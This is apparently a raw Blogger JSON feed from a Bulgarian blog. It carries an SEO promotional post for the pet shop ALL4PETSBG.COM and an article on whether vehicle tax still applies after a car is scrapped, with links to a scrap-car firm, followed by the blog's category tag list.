center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj2cehkJ36eHaBrviT369wzIZ00vZa3QERfNSOqafinrUxGcUvyMOKyaniU7mcqUyxU8J7iJQrjB3Eooyylxnz_aC44Hj7CJHzKhtx5iA9HoWloEDKxhPBm4-ZC9MHVHj8Su3yOKN3NV6z0ievzTxuIeUOrDlcbp9i_OheKO36A_oQFCXphUESNdJpWfGM\/s1920\/jivotinkipsd.png\" imageanchor=\"1\" style=\"clear: right; float: right; margin-bottom: 1em; margin-left: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1080\" data-original-width=\"1920\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj2cehkJ36eHaBrviT369wzIZ00vZa3QERfNSOqafinrUxGcUvyMOKyaniU7mcqUyxU8J7iJQrjB3Eooyylxnz_aC44Hj7CJHzKhtx5iA9HoWloEDKxhPBm4-ZC9MHVHj8Su3yOKN3NV6z0ievzTxuIeUOrDlcbp9i_OheKO36A_oQFCXphUESNdJpWfGM\/s320\/jivotinkipsd.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Ch3\u003EВъведение: Повече от просто зоомагазин\u003C\/h3\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003EВ свят, в който домашните любимци са пълноправни членове на нашите семейства, грижата за тяхното здраве, щастие и благополучие е от първостепенно значение. \u003Cb\u003EALL4PETSBG.COM\u003C\/b\u003E е създаден с мисията да бъде повече от обикновен зоомагазин – ние сме ваш надежден партньор, който разбира нуждите на всеки домашен любимец и предлага качествени продукти и експертни съвети. Нашата цел е да осигурим всичко необходимо, за да може вашият любимец да живее пълноценен и щастлив живот, а вие да се наслаждавате на безгрижните моменти заедно.\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Ch3\u003EИстория и развитие: От идея до онлайн дестинация\u003C\/h3\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003EИдеята за \u003Cb\u003EALL4PETSBG.COM\u003C\/b\u003E се роди от дългогодишна страст към животните и осъзнатата нужда от достъпен и надежден източник на качествени продукти за домашни любимци. В началото, както всяко ново начинание, стартирахме с внимателно подбран асортимент, фокусиран върху основните нужди. С течение на времето, слушайки обратната връзка от нашите клиенти и проследявайки най-новите тенденции в грижата за животните, разширихме значително продуктовото си портфолио.\u003C\/p\u003E\u003Cp\u003EРазвитието ни е тясно свързано с принципите на \u003Cb\u003Eудобство и качество\u003C\/b\u003E. Осъзнавайки динамиката на съвременния живот, избрахме онлайн модела, за да можем да достигнем до възможно най-много собственици на домашни любимци, предлагайки им възможност да пазаруват по всяко време и от всяко място. Инвестирахме в лесна за ползване платформа, сигурни методи за плащане и бърза доставка, превръщайки \u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u003Ca href=\"https:\/\/ALL4PETSBG.COM\"\u003EALL4PETSBG.COM\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E в предпочитана дестинация за собствениците на кучета, котки, гризачи, птици и риби.\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Ch3\u003EПолзи от пазаруването в ALL4PETSBG.COM\u003C\/h3\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cul\u003E\u003Cli\u003E\u003Cp\u003E\u003Cb\u003EБогат асортимент:\u003C\/b\u003E Предлагаме изключително разнообразие от храни, аксесоари, играчки, продукти за хигиена и здраве, ветеринарни диети и специализирани продукти за всички видове домашни любимци. Работим с водещи световни и български марки, гарантирайки качество и надеждност.\u003C\/p\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cp\u003E\u003Cb\u003EКонкурентни цени:\u003C\/b\u003E Стремим се да предлагаме продуктите си на достъпни цени, редовно провеждаме промоции и предлагаме пакетни оферти, за да осигурим най-добрата стойност за нашите клиенти.\u003C\/p\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cp\u003E\u003Cb\u003EУдобство и достъпност:\u003C\/b\u003E Онлайн платформата ви позволява да пазарувате 24\/7, без значение къде се намирате. С няколко клика можете да поръчате всичко необходимо и да го получите директно до вратата си.\u003C\/p\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cp\u003E\u003Cb\u003EЕкспертни съвети:\u003C\/b\u003E Нашите консултанти са добре обучени и готови да отговорят на вашите въпроси, да ви помогнат с избора на подходяща храна, аксесоар или продукт, съобразен с индивидуалните нужди на вашия любимец.\u003C\/p\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cp\u003E\u003Cb\u003EБърза и сигурна доставка:\u003C\/b\u003E Разполагаме с ефективна логистика, която гарантира бърза обработка и доставка на поръчките в цялата страна, като осигуряваме и опции за проследяване.\u003C\/p\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cp\u003E\u003Cb\u003EКачество и надеждност:\u003C\/b\u003E Работим само с доказани доставчици и брандове, което ни позволява да гарантираме високото качество на всеки продукт в нашия асортимент.\u003C\/p\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cp\u003E\u003Cb\u003EПрограма за лоялност:\u003C\/b\u003E Ценим нашите редовни клиенти и предлагаме специални отстъпки и бонуси като част от нашата програма за лоялност.\u003C\/p\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cp\u003E\u003C\/p\u003E\u003Ch3\u003EПотенциални предизвикателства и как ги преодоляваме\u003C\/h3\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003EВсяко онлайн търговско предприятие е изправено пред предизвикателства. За нас те включват:\u003C\/p\u003E\u003Cul\u003E\u003Cli\u003E\u003Cp\u003E\u003Cb\u003EПоддържане на голям асортимент:\u003C\/b\u003E Необходимостта от постоянно обновяване и поддържане на наличностите на хиляди продукти е комплексна задача. Ние инвестираме в интелигентни системи за управление на запасите и работим в тясно сътрудничество с нашите доставчици.\u003C\/p\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cp\u003E\u003Cb\u003EПерсонализиран подход онлайн:\u003C\/b\u003E Въпреки че сме онлайн, стремим се да предложим персонализирано обслужване. Нашите консултанти са на разположение по телефон и имейл, а платформата ни предлага възможности за филтриране и препоръки.\u003C\/p\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cp\u003E\u003Cb\u003EКонкуренция:\u003C\/b\u003E Пазарът на продукти за домашни любимци е конкурентен. Ние се отличаваме с качество на обслужване, богат асортимент и атрактивни цени, като постоянно търсим начини да надминем очакванията на клиентите.\u003C\/p\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cp\u003E\u003Cb\u003EЛогистика и доставка:\u003C\/b\u003E Осигуряването на бърза и сигурна доставка до всяка точка на страната изисква стабилна логистична мрежа. Работим с утвърдени куриерски компании и непрекъснато оптимизираме процесите си.\u003C\/p\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cp\u003E\u003C\/p\u003E\u003Ch3\u003EКак да пазарувате от ALL4PETSBG.COM?\u003C\/h3\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003EПазаруването от \u003Cb\u003EALL4PETSBG.COM\u003C\/b\u003E е лесно и интуитивно:\u003C\/p\u003E\u003Col start=\"1\"\u003E\u003Cli\u003E\u003Cp\u003E\u003Cb\u003EРазгледайте каталога:\u003C\/b\u003E Използвайте категориите или търсачката, за да намерите желаните продукти.\u003C\/p\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cp\u003E\u003Cb\u003EДобавете в количката:\u003C\/b\u003E Изберете количество и добавете продуктите в пазарската си количка.\u003C\/p\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cp\u003E\u003Cb\u003EЗавършете поръчката:\u003C\/b\u003E Следвайте стъпките за попълване на данни за доставка и избор на метод за плащане.\u003C\/p\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cp\u003E\u003Cb\u003EПолучете доставката:\u003C\/b\u003E Очаквайте вашата поръчка в най-кратки срокове.\u003C\/p\u003E\u003C\/li\u003E\u003C\/ol\u003E\u003Cp\u003E\u003C\/p\u003E\u003Ch3\u003EСъвети за собствениците на домашни любимци от ALL4PETSBG.COM\u003C\/h3\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cul\u003E\u003Cli\u003E\u003Cp\u003E\u003Cb\u003EКачествена храна:\u003C\/b\u003E Инвестирайте в балансирана и висококачествена храна, съобразена с възрастта, породата и здравословното състояние на вашия любимец.\u003C\/p\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cp\u003E\u003Cb\u003EРедовни ветеринарни прегледи:\u003C\/b\u003E Профилактиката е ключова за дългия и здравословен живот.\u003C\/p\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cp\u003E\u003Cb\u003EДвижение и игри:\u003C\/b\u003E Осигурете достатъчно физическа активност и умствена стимулация чрез игри и разходки.\u003C\/p\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cp\u003E\u003Cb\u003EОбучение и социализация:\u003C\/b\u003E Ранното обучение и социализация са от съществено значение за доброто поведение на вашия любимец.\u003C\/p\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cp\u003E\u003Cb\u003EЛюбов и внимание:\u003C\/b\u003E Най-важното – дарявайте ги с безусловна любов и внимание!\u003C\/p\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cp\u003E\u003C\/p\u003E\u003Ch3\u003EЗаключение: Щастието на вашия любимец е наш приоритет\u003C\/h3\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003EВ \u003Cb\u003EALL4PETSBG.COM\u003C\/b\u003E вярваме, че всеки домашен любимец заслужава най-доброто. Ние сме ангажирани да предоставяме висококачествени продукти, експертни съвети и отлично обслужване, за да направим живота на вас и вашите пухкави (или пернати, или люспести) приятели по-лесен, по-щастлив и по-пълноценен. Разгледайте нашия сайт днес и открийте всичко, от което се нуждаете, на едно място. Защото щастието на вашия любимец е наш основен приоритет.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.nolimits.info\/feeds\/568386433783218224\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.nolimits.info\/2025\/07\/all4petsbgcom.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2993722272203408895\/posts\/default\/568386433783218224"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2993722272203408895\/posts\/default\/568386433783218224"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.nolimits.info\/2025\/07\/all4petsbgcom.html","title":"ALL4PETSBG.COM: Вашият партньор за щастлив домашен любимец"}],"author":[{"name":{"$t":"Vasilena"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16209856062318553153"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"33","height":"16","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhLAGUxqFzLVWbJsXIFrRNNFiABi6-EdqcDwNVScSHkqax3FxRW_s1v-53qf-Kw-TIMjRH7to7Ok2tGCxN5zdw5pHIrmt67vKgZhuaItv3PzWHj7a2-VQwjxuuDvjGCng\/s150\/w-seo_loogo.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj2cehkJ36eHaBrviT369wzIZ00vZa3QERfNSOqafinrUxGcUvyMOKyaniU7mcqUyxU8J7iJQrjB3Eooyylxnz_aC44Hj7CJHzKhtx5iA9HoWloEDKxhPBm4-ZC9MHVHj8Su3yOKN3NV6z0ievzTxuIeUOrDlcbp9i_OheKO36A_oQFCXphUESNdJpWfGM\/s72-c\/jivotinkipsd.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2993722272203408895.post-6217211260070752554"},"published":{"$t":"2025-06-29T14:21:00.003+03:00"},"updated":{"$t":"2025-06-29T14:21:35.909+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Данък"},{"scheme":"http://www.blogger.com/atom/ns#","term":"кола"}],"title":{"type":"text","$t":"Има ли данък за бракуване на кола?"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhUh4UznPAjjRaA8VwRtAeoZkONJwN23ErTN2hwx-l1pgvgM_71E4IA20CZGVypaTtzshiuCzdyMcZM5Cl5UKnFoDQZlHZ-E6M75DJrNjtjRk42_gqsTiSN4VFcxbfPeKC3qdOy9mQ97eTMtAw2NJsn0KPgBgq00EbxyMRrlwbpIu6lk1lGaO51aAbkMKY\/s1024\/When%20to%20scrap%20a%20car.webp\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"730\" data-original-width=\"1024\" height=\"228\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhUh4UznPAjjRaA8VwRtAeoZkONJwN23ErTN2hwx-l1pgvgM_71E4IA20CZGVypaTtzshiuCzdyMcZM5Cl5UKnFoDQZlHZ-E6M75DJrNjtjRk42_gqsTiSN4VFcxbfPeKC3qdOy9mQ97eTMtAw2NJsn0KPgBgq00EbxyMRrlwbpIu6lk1lGaO51aAbkMKY\/s320\/When%20to%20scrap%20a%20car.webp\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-size: 14.0pt; line-height: 107%;\"\u003EВ случай че\nсте решили да се откажете от старото си превозно средство, важно е да сте\nзапознати с цялата процедура, включително какво се случва с данъците. Много\nсобственици се тревожат дали ще трябва да продължат да плащат местен данък,\nслед като автомобилът вече не е в движение. Истината е, че след като бракувате\nколата, данъкът за нея също отпада — но само ако спазите определени стъпки и\nсрокове.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-size: 14.0pt; line-height: 107%;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-size: 14.0pt; line-height: 107%;\"\u003EБракуването\nна автомобил се извършва чрез прекратяване на регистрацията му в КАТ. След като\nтова стане, от там автоматично изпращат информация към съответната общинска\nслужба, където се води отчет за местните данъци. Когато информацията постъпи в\nсистемата, данъкът за автомобила спира да се начислява от следващата календарна\nгодина.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Ch2\u003EДанъкът се начислява за цяла година — реагирайте навреме\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/h2\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cb\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-size: 14.0pt; line-height: 107%;\"\u003EМного хора\nне знаят, че данъкът върху автомобилите се определя на годишна база и се дължи\nизцяло, независимо кога през годината ще бракувате колата. Затова е разумно,\nако сте взели решение да я премахнете от движение, да го направите преди 31\nдекември. Така ще избегнете начисляването на нова сума в началото на януари.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-size: 14.0pt; line-height: 107%;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-size: 14.0pt; line-height: 107%;\"\u003EСлед като\nрегистрацията бъде прекратена, от КАТ ще ви върнат големия талон на автомобила\nс отбелязване „Прекратена регистрация“. Препоръчително е да го запазите.\nВъпреки че обменът на информация между институциите е автоматизиран, понякога\nима забавяния или грешки. Ако такъв документ ви бъде поискан от общината, ще\nимате доказателство, че всичко е направено по правилата.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Ch2\u003EДанък бракуване на автомобил – дължите ли пари?\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/h2\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cb\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-size: 14.0pt; line-height: 107%;\"\u003EИма и още\nедин важен момент — можете да бракувате автомобила си, дори и да имате\nзадължения към общината. Това е разлика спрямо продажбата на автомобил, при\nкоято е задължително всички дължими данъци да бъдат погасени. В случай на\nпродажба пред нотариус, проверката за задължения е задължителна. Но когато\nстава въпрос за предаване на \u003C\/span\u003E\u003Ca href=\"https:\/\/kolizascrap.com\/\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: 14.0pt; line-height: 107%;\"\u003Eкола за скрап\u003C\/span\u003E\u003C\/b\u003E\u003C\/a\u003E\u003Cspan style=\"font-size: 14.0pt; line-height: 107%;\"\u003E, това изискване не важи.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-size: 14.0pt; line-height: 107%;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-size: 14.0pt; line-height: 107%;\"\u003EСледователно,\nако автомобилът ви не подлежи на ремонт и вече не се движи, а също така имате\nнеплатени данъци, все пак имате възможност да го бракувате. Единствено ще\nпродължите да дължите вече начислените суми, които са се натрупали преди\nпрекратяването на регистрацията.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Ch2\u003EКаква е сумата, която ще получите при бракуване\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/h2\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cb\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-size: 14.0pt; line-height: 107%;\"\u003EОсвен\nадминистративната част, много хора се интересуват и от финансовата страна.\nПриятна изненада за мнозина е, че дори и за стара, неизправна кола, можете да\nполучите пари при предаване за скрап. Изкупната стойност обикновено се\nизчислява на база теглото на автомобила и неговото текущо състояние.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-size: 14.0pt; line-height: 107%;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-size: 14.0pt; line-height: 107%;\"\u003EПовечето\nфирми за рециклиране използват специален \u003C\/span\u003E\u003Ca href=\"https:\/\/kolizascrap.com\/blog\/koli-za-scrap-kalkulator\/\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: 14.0pt; line-height: 107%;\"\u003Eколи за скрап калкулатор\u003C\/span\u003E\u003C\/b\u003E\u003C\/a\u003E\u003Cspan style=\"font-size: 14.0pt; line-height: 107%;\"\u003E, с който лесно и бързо се определя\nсумата, която бихте получили. Тези калкулатори често са достъпни онлайн, което\nви позволява да получите ориентировъчна цена дори без да говорите с оператор. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-size: 14.0pt; line-height: 107%;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-size: 14.0pt; line-height: 107%;\"\u003EДостатъчно е\nда въведете марка, модел, година на производство и местоположение на\nавтомобила. След това, ако сумата ви удовлетворява, можете директно да заявите\nден и час за безплатен транспорт до пункта. Без излишно обикаляне и договаряне,\nцелият процес е прозрачен и сигурен. Това спестява време и нерви и прави\nбракуването на колата далеч по-лесно и приятно, отколкото мнозина предполагат.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.nolimits.info\/feeds\/6217211260070752554\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.nolimits.info\/2025\/06\/blog-post_29.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2993722272203408895\/posts\/default\/6217211260070752554"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2993722272203408895\/posts\/default\/6217211260070752554"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.nolimits.info\/2025\/06\/blog-post_29.html","title":"Има ли данък за бракуване на кола?"}],"author":[{"name":{"$t":"Vasilena"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16209856062318553153"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"33","height":"16","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhLAGUxqFzLVWbJsXIFrRNNFiABi6-EdqcDwNVScSHkqax3FxRW_s1v-53qf-Kw-TIMjRH7to7Ok2tGCxN5zdw5pHIrmt67vKgZhuaItv3PzWHj7a2-VQwjxuuDvjGCng\/s150\/w-seo_loogo.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhUh4UznPAjjRaA8VwRtAeoZkONJwN23ErTN2hwx-l1pgvgM_71E4IA20CZGVypaTtzshiuCzdyMcZM5Cl5UKnFoDQZlHZ-E6M75DJrNjtjRk42_gqsTiSN4VFcxbfPeKC3qdOy9mQ97eTMtAw2NJsn0KPgBgq00EbxyMRrlwbpIu6lk1lGaO51aAbkMKY\/s72-c\/When%20to%20scrap%20a%20car.webp","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.nolimits.info/feeds/posts/default?alt=json-in-script&max-results=10&callback=jQuery22407103370445207817_1768682011274&_=1768682011275
body_size: 28646
content:
// API callback
jQuery22407103370445207817_1768682011274({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-2993722272203408895"},"updated":{"$t":"2026-01-03T14:56:00.129+02:00"},"category":[{"term":"линк билдинг"},{"term":"пари"},{"term":"SEO"},{"term":"ВиК услуги"},{"term":"Градина"},{"term":"Дигитален маркетинг"},{"term":"Здраве"},{"term":"Строителни ремонти"},{"term":"Бизнес"},{"term":"Бизнес ангел"},{"term":"Дом"},{"term":"Любопитно"},{"term":"Семейство"},{"term":"София"},{"term":"ангели инвеститори"},{"term":"SEO оптимизация"},{"term":"Znanie"},{"term":"Велинград"},{"term":"Знание"},{"term":"Консумация"},{"term":"Любов"},{"term":"Мода"},{"term":"Онлайн магазин"},{"term":"Офис столове"},{"term":"Пари в брой"},{"term":"Сватба"},{"term":"Спа почивка"},{"term":"Уеб дизайн"},{"term":"бизнес ангели"},{"term":"бременност"},{"term":"взаимоотношения"},{"term":"винтоверти"},{"term":"дигитални визитки"},{"term":"дългова спирала"},{"term":"ежедневни рокли"},{"term":"инвитро"},{"term":"компютър"},{"term":"кредитна спирала"},{"term":"кухни"},{"term":"отпушване на канали"},{"term":"отслабване"},{"term":"официални рокли"},{"term":"пасивни доходи"},{"term":"почистване"},{"term":"работа от вкъщи"},{"term":"ремонт"},{"term":"рокли"},{"term":"смяна на щрангове"},{"term":"финанси"},{"term":"2024"},{"term":"Baccarat Rouge 540"},{"term":"Baidu\nКитай\nинтелект\nизкуствен\nмилиард\nсектор\nбизнес\nопасения\nсъкращения\nприложение"},{"term":"Bansko Bulgaria"},{"term":"Bansko Ski"},{"term":"Blgoevgrad"},{"term":"Boshop"},{"term":"Drink and drive"},{"term":"Grohe"},{"term":"Iciom"},{"term":"PanzerGlass"},{"term":"Rupite"},{"term":"SEO копирайтинг"},{"term":"Strollever"},{"term":"Stronger With You"},{"term":"StrongerWith You Intensely"},{"term":"VPS"},{"term":"VPS hosting"},{"term":"Web design"},{"term":"WooCommerce\nплатформа\nпродажба"},{"term":"anne semonin bulgaria"},{"term":"brain games online"},{"term":"ciklene"},{"term":"digital marketing"},{"term":"digitalen marketing"},{"term":"linkbilding"},{"term":"mnogo milo"},{"term":"notepad"},{"term":"pr статии"},{"term":"videonalbludenie"},{"term":"vik uslugi"},{"term":"vision express"},{"term":"web"},{"term":"znanie.net"},{"term":"АТВ"},{"term":"Аборт"},{"term":"Австралия\nантичност\nантични хора\nГърция\nЕгейско море\nкану\nконтинент\nниво\nострови\nСредиземно море"},{"term":"Авто"},{"term":"Адвокат София"},{"term":"Адвокати София"},{"term":"Ангелски инвеститор"},{"term":"Археология"},{"term":"Асфалтиране на път"},{"term":"Атопичният дерматит"},{"term":"Банско от дрон"},{"term":"Бетон"},{"term":"Благоевград"},{"term":"Богатство"},{"term":"Боровец"},{"term":"Брада"},{"term":"Брак"},{"term":"Бракуване на автомобил"},{"term":"Бургас - забележителности и транспорт"},{"term":"Бюджет"},{"term":"Велинград от дрон"},{"term":"Вентилатор"},{"term":"ВиК"},{"term":"ВиК услуги София"},{"term":"Видеонаблюдение"},{"term":"Винтоверт"},{"term":"Витрини"},{"term":"Витрини за топла кухня"},{"term":"Водопроводчик"},{"term":"Водопроводчик София"},{"term":"Втасвател"},{"term":"Входни врати"},{"term":"Генерация Z"},{"term":"Германия\nвлак\nсервиз\nвъглеродно\nнуетрална\nгодина\nоператор\nсъд\nзамърсяване\nпорцелан\nупотреба\nмода"},{"term":"Горене на калории"},{"term":"Готвим с любов"},{"term":"Дамска мода"},{"term":"Данък"},{"term":"Детокс център"},{"term":"Детска градина"},{"term":"Джордж Сантаяна"},{"term":"Дограма"},{"term":"Дом градина"},{"term":"Домашни любимци"},{"term":"Дъбова сватба"},{"term":"ЕООД"},{"term":"ЕТ"},{"term":"Есенни дрехи"},{"term":"Етерични масла"},{"term":"Железария"},{"term":"Женя"},{"term":"Зайче"},{"term":"Зимна екипировка"},{"term":"Злато"},{"term":"Зоомагазин"},{"term":"Зъбни фасети"},{"term":"Изоставени места"},{"term":"Изработка на сайт"},{"term":"Интересни факти"},{"term":"Интересно"},{"term":"Интериорни врати"},{"term":"Интериорни панели"},{"term":"Испания"},{"term":"Италия\nНемо\nподводна\nоранжерия\nнедостиг\nхрана\nсвят\nобезсоляване\nвода\nусловия\nклимат\nикономика\nмащаб"},{"term":"КД"},{"term":"Кабрило"},{"term":"Камък"},{"term":"Кафе"},{"term":"Качествени услуги"},{"term":"Кинезитерапия"},{"term":"Китай\nпашкули\nбуба\nрайон\nурни\nпещи\nгробове\nпредмети\nартефакти\nкости\nцивилизация\nуниверситет"},{"term":"Клайв Каслър"},{"term":"Клептуза от Дрон"},{"term":"Ключодържател"},{"term":"Кожата"},{"term":"Кола за брак"},{"term":"Колко ток"},{"term":"Колко числа виждате"},{"term":"Колумбия\nсъд\nChatGPT\nизкуствен интелект\nаутизъм\nсъдии\nотговорност\nрешение"},{"term":"Конвектомати"},{"term":"Контент маркетинг"},{"term":"Кориди"},{"term":"Крипто"},{"term":"Кукери"},{"term":"Курсови работи"},{"term":"Къртене"},{"term":"Лаптоп"},{"term":"Линейка"},{"term":"Лифтинг"},{"term":"Луковици"},{"term":"Люлеещ се стол"},{"term":"Малки спални"},{"term":"Малък бизнес"},{"term":"Манастир в България"},{"term":"Манастири в България"},{"term":"Маркетинг на съдържание"},{"term":"Мебели"},{"term":"Микровълнови фурни"},{"term":"Мицеларна вода"},{"term":"Много мило"},{"term":"Монголия\nловци\nорел\nкачествен\nначин\nуважение\nптица\nКазахстан\nфестивал\nфлаг\nкултура"},{"term":"Мъжки парфюм"},{"term":"Нова година в Турция"},{"term":"Ню 